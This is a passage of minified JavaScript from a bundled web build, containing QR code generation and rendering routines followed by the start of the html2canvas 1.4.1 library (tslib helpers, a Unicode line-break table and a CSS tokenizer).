t=[],r=e;r;)t.push(r),A[r],r=A[r];return t.reverse(),t},find_path:function(A,e,t){var r=AA.single_source_shortest_paths(A,e,t);return AA.extract_shortest_path_from_predecessor_list(r,t)},PriorityQueue:{make:function(A){var e,t=AA.PriorityQueue,r={};for(e in A=A||{},t)t.hasOwnProperty(e)&&(r[e]=t[e]);return r.queue=[],r.sorter=A.sorter||t.default_sorter,r},default_sorter:function(A,e){return A.cost-e.cost},push:function(A,e){var t={value:A,cost:e};this.queue.push(t),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};!function(A){const e=K,t=k,n=W,B=q,s=eA,o=v,i=r,a=rA;function c(A){return unescape(encodeURIComponent(A)).length}function g(A,e,t){const r=[];let n;for(;null!==(n=A.exec(t));)r.push({data:n[0],index:n.index,mode:e,length:n[0].length});return r}function Q(A){const t=g(o.NUMERIC,e.NUMERIC,A),r=g(o.ALPHANUMERIC,e.ALPHANUMERIC,A);let n,B;i.isKanjiModeEnabled()?(n=g(o.BYTE,e.BYTE,A),B=g(o.KANJI,e.KANJI,A)):(n=g(o.BYTE_KANJI,e.BYTE,A),B=[]);return t.concat(r,n,B).sort(function(A,e){return A.index-e.index}).map(function(A){return{data:A.data,mode:A.mode,length:A.length}})}function w(A,r){switch(r){case e.NUMERIC:return t.getBitsLength(A);case e.ALPHANUMERIC:return n.getBitsLength(A);case e.KANJI:return s.getBitsLength(A);case e.BYTE:return B.getBitsLength(A)}}function u(A,r){let o;const a=e.getBestModeForData(A);if(o=e.from(r,a),o!==e.BYTE&&o.bit<a.bit)throw new Error('"'+A+'" cannot be encoded with mode '+e.toString(o)+".\n Suggested mode is: "+e.toString(a));switch(o!==e.KANJI||i.isKanjiModeEnabled()||(o=e.BYTE),o){case e.NUMERIC:return new t(A);case e.ALPHANUMERIC:return new n(A);case e.KANJI:return new s(A);case e.BYTE:return new B(A)}}A.fromArray=function(A){return A.reduce(function(A,e){return"string"==typeof e?A.push(u(e,null)):e.data&&A.push(u(e.data,e.mode)),A},[])},A.fromString=function(t,r){const n=function(A){const t=[];for(let r=0;r<A.length;r++){const n=A[r];switch(n.mode){case e.NUMERIC:t.push([n,{data:n.data,mode:e.ALPHANUMERIC,length:n.length},{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.ALPHANUMERIC:t.push([n,{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.KANJI:t.push([n,{data:n.data,mode:e.BYTE,length:c(n.data)}]);break;case e.BYTE:t.push([{data:n.data,mode:e.BYTE,length:c(n.data)}])}}return t}(Q(t,i.isKanjiModeEnabled())),B=function(A,t){const r={},n={start:{}};let B=["start"];for(let s=0;s<A.length;s++){const o=A[s],i=[];for(let A=0;A<o.length;A++){const a=o[A],c=""+s+A;i.push(c),r[c]={node:a,lastCount:0},n[c]={};for(let A=0;A<B.length;A++){const s=B[A];r[s]&&r[s].node.mode===a.mode?(n[s][c]=w(r[s].lastCount+a.length,a.mode)-w(r[s].lastCount,a.mode),r[s].lastCount+=a.length):(r[s]&&(r[s].lastCount=a.length),n[s][c]=w(a.length,a.mode)+4+e.getCharCountIndicator(a.mode,t))}}B=i}for(let e=0;e<B.length;e++)n[B[e]].end=0;return{map:n,table:r}}(n,r),s=a.find_path(B.map,"start","end"),o=[];for(let A=1;A<s.length-1;A++)o.push(B.table[s[A]].node);return A.fromArray(function(A){return A.reduce(function(A,e){const t=A.length-1>=0?A[A.length-1]:null;return t&&t.mode===e.mode?(A[A.length-1].data+=e.data,A):(A.push(e),A)},[])}(o))},A.rawSplit=function(e){return A.fromArray(Q(e,i.isKanjiModeEnabled()))}}(R);const nA=r,BA=o,sA=a,oA=g,iA=Q,aA=w,cA=l,gA=C,QA=y,wA=m,uA=O,lA=K,CA=R;function UA(A,e,t){const r=A.size,n=uA.getEncodedBits(e,t);let B,s;for(B=0;B<15;B++)s=1==(n>>B&1),B<6?A.set(B,8,s,!0):B<8?A.set(B+1,8,s,!0):A.set(r-15+B,8,s,!0),B<8?A.set(8,r-B-1,s,!0):B<9?A.set(8,15-B-1+1,s,!0):A.set(8,15-B-1,s,!0);A.set(r-8,8,1,!0)}function FA(A,e,t){const r=new sA;t.forEach(function(e){r.put(e.mode.bit,4),r.put(e.getLength(),lA.getCharCountIndicator(e.mode,A)),e.write(r)});const n=8*(nA.getSymbolTotalCodewords(A)-gA.getTotalCodewordsCount(A,e));for(r.getLengthInBits()+4<=n&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(0);const B=(n-r.getLengthInBits())/8;for(let s=0;s<B;s++)r.put(s%2?17:236,8);return function(A,e,t){const r=nA.getSymbolTotalCodewords(e),n=gA.getTotalCodewordsCount(e,t),B=r-n,s=gA.getBlocksCount(e,t),o=r%s,i=s-o,a=Math.floor(r/s),c=Math.floor(B/s),g=c+1,Q=a-c,w=new QA(Q);let u=0;const l=new Array(s),C=new Array(s);let U=0;const F=new Uint8Array(A.buffer);for(let H=0;H<s;H++){const A=H<i?c:g;l[H]=F.slice(u,u+A),C[H]=w.encode(l[H]),u+=A,U=Math.max(U,A)}const h=new Uint8Array(r);let d,f,p=0;for(d=0;d<U;d++)for(f=0;f<s;f++)d<l[f].length&&(h[p++]=l[f][d]);for(d=0;d<Q;d++)for(f=0;f<s;f++)h[p++]=C[f][d];return h}(r,A,e)}function hA(A,e,t,r){let n;if(Array.isArray(A))n=CA.fromArray(A);else{if("string"!=typeof A)throw new Error("Invalid data");{let r=e;if(!r){const e=CA.rawSplit(A);r=wA.getBestVersionForData(e,t)}n=CA.fromString(A,r||40)}}const B=wA.getBestVersionForData(n,t);if(!B)throw new Error("The amount of data is too big to be stored in a QR Code");if(e){if(e<B)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+B+".\n")}else e=B;const s=FA(e,t,n),o=nA.getSymbolSize(e),i=new oA(o);return function(A,e){const t=A.size,r=aA.getPositions(e);for(let n=0;n<r.length;n++){const e=r[n][0],B=r[n][1];for(let r=-1;r<=7;r++)if(!(e+r<=-1||t<=e+r))for(let n=-1;n<=7;n++)B+n<=-1||t<=B+n||(r>=0&&r<=6&&(0===n||6===n)||n>=0&&n<=6&&(0===r||6===r)||r>=2&&r<=4&&n>=2&&n<=4?A.set(e+r,B+n,!0,!0):A.set(e+r,B+n,!1,!0))}}(i,e),function(A){const e=A.size;for(let t=8;t<e-8;t++){const e=t%2==0;A.set(t,6,e,!0),A.set(6,t,e,!0)}}(i),function(A,e){const t=iA.getPositions(e);for(let r=0;r<t.length;r++){const e=t[r][0],n=t[r][1];for(let t=-2;t<=2;t++)for(let r=-2;r<=2;r++)-2===t||2===t||-2===r||2===r||0===t&&0===r?A.set(e+t,n+r,!0,!0):A.set(e+t,n+r,!1,!0)}}(i,e),UA(i,t,0),e>=7&&function(A,e){const t=A.size,r=wA.getEncodedBits(e);let n,B,s;for(let o=0;o<18;o++)n=Math.floor(o/3),B=o%3+t-8-3,s=1==(r>>o&1),A.set(n,B,s,!0),A.set(B,n,s,!0)}(i,e),function(A,e){const t=A.size;let r=-1,n=t-1,B=7,s=0;for(let o=t-1;o>0;o-=2)for(6===o&&o--;;){for(let t=0;t<2;t++)if(!A.isReserved(n,o-t)){let r=!1;s<e.length&&(r=1==(e[s]>>>B&1)),A.set(n,o-t,r),B--,-1===B&&(s++,B=7)}if(n+=r,n<0||t<=n){n-=r,r=-r;break}}}(i,s),isNaN(r)&&(r=cA.getBestMask(i,UA.bind(null,i,t))),cA.applyMask(r,i),UA(i,t,r),{modules:i,version:e,errorCorrectionLevel:t,maskPattern:r,segments:n}}t.create=function(A,e){if(void 0===A||""===A)throw new Error("No input text");let t,r,n=BA.M;return void 0!==e&&(n=BA.from(e.errorCorrectionLevel,BA.M),t=wA.from(e.version),r=cA.from(e.maskPattern),e.toSJISFunc&&nA.setToSJISFunction(e.toSJISFunc)),hA(A,t,n,r)};var dA={},fA={};!function(A){function e(A){if("number"==typeof A&&(A=A.toString()),"string"!=typeof A)throw new Error("Color should be defined as hex string");let e=A.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+A);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map(function(A){return[A,A]}))),6===e.length&&e.push("F","F");const t=parseInt(e.join(""),16);return{r:t>>24&255,g:t>>16&255,b:t>>8&255,a:255&t,hex:"#"+e.slice(0,6).join("")}}A.getOptions=function(A){A||(A={}),A.color||(A.color={});const t=void 0===A.margin||null===A.margin||A.margin<0?4:A.margin,r=A.width&&A.width>=21?A.width:void 0,n=A.scale||4;return{width:r,scale:r?4:n,margin:t,color:{dark:e(A.color.dark||"#000000ff"),light:e(A.color.light||"#ffffffff")},type:A.type,rendererOpts:A.rendererOpts||{}}},A.getScale=function(A,e){return e.width&&e.width>=A+2*e.margin?e.width/(A+2*e.margin):e.scale},A.getImageWidth=function(e,t){const r=A.getScale(e,t);return Math.floor((e+2*t.margin)*r)},A.qrToImageData=function(e,t,r){const n=t.modules.size,B=t.modules.data,s=A.getScale(n,r),o=Math.floor((n+2*r.margin)*s),i=r.margin*s,a=[r.color.light,r.color.dark];for(let A=0;A<o;A++)for(let t=0;t<o;t++){let c=4*(A*o+t),g=r.color.light;if(A>=i&&t>=i&&A<o-i&&t<o-i){g=a[B[Math.floor((A-i)/s)*n+Math.floor((t-i)/s)]?1:0]}e[c++]=g.r,e[c++]=g.g,e[c++]=g.b,e[c]=g.a}}}(fA),function(A){const e=fA;A.render=function(A,t,r){let n=r,B=t;void 0!==n||t&&t.getContext||(n=t,t=void 0),t||(B=function(){try{return document.createElement("canvas")}catch(A){throw new Error("You need to specify a canvas element")}}()),n=e.getOptions(n);const s=e.getImageWidth(A.modules.size,n),o=B.getContext("2d"),i=o.createImageData(s,s);return e.qrToImageData(i.data,A,n),function(A,e,t){A.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=t,e.width=t,e.style.height=t+"px",e.style.width=t+"px"}(o,B,s),o.putImageData(i,0,0),B},A.renderToDataURL=function(e,t,r){let n=r;void 0!==n||t&&t.getContext||(n=t,t=void 0),n||(n={});const B=A.render(e,t,n),s=n.type||"image/png",o=n.rendererOpts||{};return B.toDataURL(s,o.quality)}}(dA);var pA={};const HA=fA;function EA(A,e){const t=A.a/255,r=e+'="'+A.hex+'"';return t<1?r+" "+e+'-opacity="'+t.toFixed(2).slice(1)+'"':r}function IA(A,e,t){let r=A+e;return void 0!==t&&(r+=" "+t),r}pA.render=function(A,e,t){const r=HA.getOptions(e),n=A.modules.size,B=A.modules.data,s=n+2*r.margin,o=r.color.light.a?"<path "+EA(r.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",i="<path "+EA(r.color.dark,"stroke")+' d="'+function(A,e,t){let r="",n=0,B=!1,s=0;for(let o=0;o<A.length;o++){const i=Math.floor(o%e),a=Math.floor(o/e);i||B||(B=!0),A[o]?(s++,o>0&&i>0&&A[o-1]||(r+=B?IA("M",i+t,.5+a+t):IA("m",n,0),n=0,B=!1),i+1<e&&A[o+1]||(r+=IA("h",s),s=0)):n++}return r}(B,n,r.margin)+'"/>',a='viewBox="0 0 '+s+" "+s+'"',c='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+a+' shape-rendering="crispEdges">'+o+i+"</svg>\n";return"function"==typeof t&&t(null,c),c};const yA=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then},mA=t,KA=dA,LA=pA;function vA(A,e,t,r,n){const B=[].slice.call(arguments,1),s=B.length,o="function"==typeof B[s-1];if(!o&&!yA())throw new Error("Callback required as last argument");if(!o){if(s<1)throw new Error("Too few arguments provided");return 1===s?(t=e,e=r=void 0):2!==s||e.getContext||(r=t,t=e,e=void 0),new Promise(function(n,B){try{const B=mA.create(t,r);n(A(B,e,r))}catch(s){B(s)}})}if(s<2)throw new Error("Too few arguments provided");2===s?(n=t,t=e,e=r=void 0):3===s&&(e.getContext&&void 0===n?(n=r,r=void 0):(n=r,r=t,t=e,e=void 0));try{const B=mA.create(t,r);n(null,A(B,e,r))}catch(i){n(i)}}e.create=mA.create,e.toCanvas=vA.bind(null,KA.render),e.toDataURL=vA.bind(null,KA.renderToDataURL),e.toString=vA.bind(null,function(A,e,t){return LA.render(A,t)});
/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 */
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var bA=function(A,e){return(bA=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(A,e){A.__proto__=e}||function(A,e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(A[t]=e[t])})(A,e)};function DA(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function t(){this.constructor=A}bA(A,e),A.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}var MA=function(){return MA=Object.assign||function(A){for(var e,t=1,r=arguments.length;t<r;t++)for(var n in e=arguments[t])Object.prototype.hasOwnProperty.call(e,n)&&(A[n]=e[n]);return A},MA.apply(this,arguments)};function xA(A,e,t,r){return new(t||(t=Promise))(function(n,B){function s(A){try{i(r.next(A))}catch(e){B(e)}}function o(A){try{i(r.throw(A))}catch(e){B(e)}}function i(A){var e;A.done?n(A.value):(e=A.value,e instanceof t?e:new t(function(A){A(e)})).then(s,o)}i((r=r.apply(A,e||[])).next())})}function TA(A,e){var t,r,n,B,s={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return B={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(B[Symbol.iterator]=function(){return this}),B;function o(B){return function(o){return function(B){if(t)throw new TypeError("Generator is already executing.");for(;s;)try{if(t=1,r&&(n=2&B[0]?r.return:B[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,B[1])).done)return n;switch(r=0,n&&(B=[2&B[0],n.value]),B[0]){case 0:case 1:n=B;break;case 4:return s.label++,{value:B[1],done:!1};case 5:s.label++,r=B[1],B=[0];continue;case 7:B=s.ops.pop(),s.trys.pop();continue;default:if(!(n=s.trys,(n=n.length>0&&n[n.length-1])||6!==B[0]&&2!==B[0])){s=0;continue}if(3===B[0]&&(!n||B[1]>n[0]&&B[1]<n[3])){s.label=B[1];break}if(6===B[0]&&s.label<n[1]){s.label=n[1],n=B;break}if(n&&s.label<n[2]){s.label=n[2],s.ops.push(B);break}n[2]&&s.ops.pop(),s.trys.pop();continue}B=e.call(A,s)}catch(o){B=[6,o],r=0}finally{t=n=0}if(5&B[0])throw B[1];return{value:B[0]?B[1]:void 0,done:!0}}([B,o])}}}for(var SA=function(){function A(A,e,t,r){this.left=A,this.top=e,this.width=t,this.height=r}return A.prototype.add=function(e,t,r,n){return new A(this.left+e,this.top+t,this.width+r,this.height+n)},A.fromClientRect=function(e,t){return new A(t.left+e.windowBounds.left,t.top+e.windowBounds.top,t.width,t.height)},A.fromDOMRectList=function(e,t){var r=Array.from(t).find(function(A){return 0!==A.width});return r?new A(r.left+e.windowBounds.left,r.top+e.windowBounds.top,r.width,r.height):A.EMPTY},A.EMPTY=new A(0,0,0,0),A}(),OA=function(A,e){return SA.fromClientRect(A,e.getBoundingClientRect())},GA=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e},VA=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},RA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",NA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),PA=0;PA<64;PA++)NA[RA.charCodeAt(PA)]=PA;for(var kA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",JA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),XA=0;XA<64;XA++)JA[kA.charCodeAt(XA)]=XA;for(var YA=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},WA=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),ZA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",_A="undefined"==typeof Uint8Array?[]:new Uint8Array(256),qA=0;qA<64;qA++)_A[ZA.charCodeAt(qA)]=qA;var jA,zA,$A,Ae,ee,te,re,ne,Be=10,se=13,oe=15,ie=17,ae=18,ce=19,ge=20,Qe=21,we=22,ue=24,le=25,Ce=26,Ue=27,Fe=28,he=30,de=32,fe=33,pe=34,He=35,Ee=37,Ie=38,ye=39,me=40,Ke=42,Le=[9001,65288],ve="×",be="÷",De=(Ae=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=JA[A.charCodeAt(e)],r=JA[A.charCodeAt(e+1)],n=JA[A.charCodeAt(e+2)],B=JA[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}("[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]"),ee=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(Ae):new Uint32Array(Ae),te=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(Ae):new Uint16Array(Ae),re=YA(te,12,ee[4]/2),ne=2===ee[5]?YA(te,(24+ee[4])/2):(jA=ee,zA=Math.ceil((24+ee[4])/4),jA.slice?jA.slice(zA,$A):new Uint32Array(Array.prototype.slice.call(jA,zA,$A))),new WA(ee[0],ee[1],ee[2],ee[3],re,ne)),Me=[he,36],xe=[1,2,3,5],Te=[Be,8],Se=[Ue,Ce],Oe=xe.concat(Te),Ge=[Ie,ye,me,pe,He],Ve=[oe,se],Re=function(A,e,t,r){var n=r[t];if(Array.isArray(A)?-1!==A.indexOf(n):A===n)for(var B=t;B<=r.length;){if((i=r[++B])===e)return!0;if(i!==Be)break}if(n===Be)for(B=t;B>0;){var s=r[--B];if(Array.isArray(A)?-1!==A.indexOf(s):A===s)for(var o=t;o<=r.length;){var i;if((i=r[++o])===e)return!0;if(i!==Be)break}if(s!==Be)break}return!1},Ne=function(A,e){for(var t=A;t>=0;){var r=e[t];if(r!==Be)return r;t--}return 0},Pe=function(A,e,t,r,n){if(0===t[r])return ve;var B=r-1;if(Array.isArray(n)&&!0===n[B])return ve;var s=B-1,o=B+1,i=e[B],a=s>=0?e[s]:0,c=e[o];if(2===i&&3===c)return ve;if(-1!==xe.indexOf(i))return"!";if(-1!==xe.indexOf(c))return ve;if(-1!==Te.indexOf(c))return ve;if(8===Ne(B,e))return be;if(11===De.get(A[B]))return ve;if((i===de||i===fe)&&11===De.get(A[o]))return ve;if(7===i||7===c)return ve;if(9===i)return ve;if(-1===[Be,se,oe].indexOf(i)&&9===c)return ve;if(-1!==[ie,ae,ce,ue,Fe].indexOf(c))return ve;if(Ne(B,e)===we)return ve;if(Re(23,we,B,e))return ve;if(Re([ie,ae],Qe,B,e))return ve;if(Re(12,12,B,e))return ve;if(i===Be)return be;if(23===i||23===c)return ve;if(16===c||16===i)return be;if(-1!==[se,oe,Qe].indexOf(c)||14===i)return ve;if(36===a&&-1!==Ve.indexOf(i))return ve;if(i===Fe&&36===c)return ve;if(c===ge)return ve;if(-1!==Me.indexOf(c)&&i===le||-1!==Me.indexOf(i)&&c===le)return ve;if(i===Ue&&-1!==[Ee,de,fe].indexOf(c)||-1!==[Ee,de,fe].indexOf(i)&&c===Ce)return ve;if(-1!==Me.indexOf(i)&&-1!==Se.indexOf(c)||-1!==Se.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(-1!==[Ue,Ce].indexOf(i)&&(c===le||-1!==[we,oe].indexOf(c)&&e[o+1]===le)||-1!==[we,oe].indexOf(i)&&c===le||i===le&&-1!==[le,Fe,ue].indexOf(c))return ve;if(-1!==[le,Fe,ue,ie,ae].indexOf(c))for(var g=B;g>=0;){if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(-1!==[Ue,Ce].indexOf(c))for(g=-1!==[ie,ae].indexOf(i)?s:B;g>=0;){var Q;if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(Ie===i&&-1!==[Ie,ye,pe,He].indexOf(c)||-1!==[ye,pe].indexOf(i)&&-1!==[ye,me].indexOf(c)||-1!==[me,He].indexOf(i)&&c===me)return ve;if(-1!==Ge.indexOf(i)&&-1!==[ge,Ce].indexOf(c)||-1!==Ge.indexOf(c)&&i===Ue)return ve;if(-1!==Me.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(i===ue&&-1!==Me.indexOf(c))return ve;if(-1!==Me.concat(le).indexOf(i)&&c===we&&-1===Le.indexOf(A[o])||-1!==Me.concat(le).indexOf(c)&&i===ae)return ve;if(41===i&&41===c){for(var w=t[B],u=1;w>0&&41===e[--w];)u++;if(u%2!=0)return ve}return i===de&&c===fe?ve:be},ke=function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var t=function(A,e){void 0===e&&(e="strict");var t=[],r=[],n=[];return A.forEach(function(A,B){var s=De.get(A);if(s>50?(n.push(!0),s-=50):n.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(A))return r.push(B),t.push(16);if(4===s||11===s){if(0===B)return r.push(B),t.push(he);var o=t[B-1];return-1===Oe.indexOf(o)?(r.push(r[B-1]),t.push(o)):(r.push(B),t.push(he))}return r.push(B),31===s?t.push("strict"===e?Qe:Ee):s===Ke||29===s?t.push(he):43===s?A>=131072&&A<=196605||A>=196608&&A<=262141?t.push(Ee):t.push(he):void t.push(s)}),[r,t,n]}(A,e.lineBreak),r=t[0],n=t[1],B=t[2];"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(n=n.map(function(A){return-1!==[le,he,Ke].indexOf(A)?Ee:A}));var s="keep-all"===e.wordBreak?B.map(function(e,t){return e&&A[t]>=19968&&A[t]<=40959}):void 0;return[r,n,s]},Je=function(){function A(A,e,t,r){this.codePoints=A,this.required="!"===e,this.start=t,this.end=r}return A.prototype.slice=function(){return VA.apply(void 0,this.codePoints.slice(this.start,this.end))},A}(),Xe=45,Ye=43,We=-1,Ze=function(A){return A>=48&&A<=57},_e=function(A){return Ze(A)||A>=65&&A<=70||A>=97&&A<=102},qe=function(A){return 10===A||9===A||32===A},je=function(A){return function(A){return function(A){return A>=97&&A<=122}(A)||function(A){return A>=65&&A<=90}(A)}(A)||function(A){return A>=128}(A)||95===A},ze=function(A){return je(A)||Ze(A)||A===Xe},$e=function(A){return A>=0&&A<=8||11===A||A>=14&&A<=31||127===A},At=function(A,e){return 92===A&&10!==e},et=function(A,e,t){return A===Xe?je(e)||At(e,t):!!je(A)||!(92!==A||!At(A,e))},tt=function(A,e,t){return A===Ye||A===Xe?!!Ze(e)||46===e&&Ze(t):Ze(46===A?e:A)},rt=function(A){var e=0,t=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(t=-1),e++);for(var r=[];Ze(A[e]);)r.push(A[e++]);var n=r.length?parseInt(VA.apply(void 0,r),10):0;46===A[e]&&e++;for(var B=[];Ze(A[e]);)B.push(A[e++]);var s=B.length,o=s?parseInt(VA.apply(void 0,B),10):0;69!==A[e]&&101!==A[e]||e++;var i=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(i=-1),e++);for(var a=[];Ze(A[e]);)a.push(A[e++]);var c=a.length?parseInt(VA.apply(void 0,a),10):0;return t*(n+o*Math.pow(10,-s))*Math.pow(10,i*c)},nt={type:2},Bt={type:3},st={type:4},ot={type:13},it={type:8},at={type:21},ct={type:9},gt={type:10},Qt={type:11},wt={type:12},ut={type:14},lt={type:23},Ct={type:1},Ut={type:25},Ft={type:24},ht={type:26},dt={type:27},ft={type:28},pt={type:29},Ht={type:31},Et={type:32},It=function(){function A(){this._value=[]}return A.prototype.write=function(A){this._value=this._value.concat(GA(A))},A.prototype.read=function(){for(var A=[],e=this.consumeToken();e!==Et;)A.push(e),e=this.consumeToken();return A},A.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case 34:return this.consumeStringToken(34);case 35:var e=this.peekCodePoint(0),t=this.peekCodePoint(1),r=this.peekCodePoint(2);if(ze(e)||At(t,r)){var n=et(e,t,r)?2:1;return{type:5,value:this.consumeName(),flags:n}}break;case 36:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ot;break;case 39:return this.consumeStringToken(39);case 40:return nt;case 41:return Bt;case 42:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ut;break;case Ye:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 44:return st;case Xe:var B=A,s=this.peekCodePoint(0),o=this.peekCodePoint(1);if(tt(B,s,o))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(et(B,s,o))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(s===Xe&&62===o)return this.consumeCodePoint(),this.consumeCodePoint(),Ft;break;case 46:if(tt(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case 47:if(42===this.peekCodePoint(0))for(this.consumeCodePoint();;){var i=this.consumeCodePoint();if(42===i&&47===(i=this.consumeCodePoint()))return this.consumeToken();if(i===We)return this.consumeToken()}break;case 58:return ht;case 59:return dt;case 60:if(33===this.peekCodePoint(0)&&this.peekCodePoint(1)===Xe&&this.peekCodePoint(2)===Xe)return this.consumeCodePoint(),this.consumeCodePoint(),Ut;break;case 64:var a=this.peekCodePoint(0),c=this.peekCodePoint(1),g=this.peekCodePoint(2);if(et(a,c,g))return{type:7,value:this.consumeName()};break;case 91:return ft;case 92:if(At(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case 93:return pt;case 61:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),it;break;case 123:return Qt;case 125:return wt;case 117:case 85:var Q=this.peekCodePoint(0),w=this.peekCodePoint(1);return Q!==Ye||!_e(w)&&63!==w||(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case 124:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),ct;if(124===this.peekCodePoint(0))return this.consumeCodePoint(),at;break;case 126:if(61===this.peekCodePoint(0))return this.consumeCodePoint(),gt;break;case We:return Et}return qe(A)?(this.consumeWhiteSpace(),Ht):Ze(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):je(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:VA(A)}},A.prototype.consumeCodePoint=function(){var A=this._value.shift();return void 0===A?-1:A},A.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},A.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},A.prototype.consumeUnicodeRangeToken=function(){for(var A=[],e=this.consumeCodePoint();_e(e)&&A.length<6;)A.push(e),e=this.consumeCodePoint();for(var 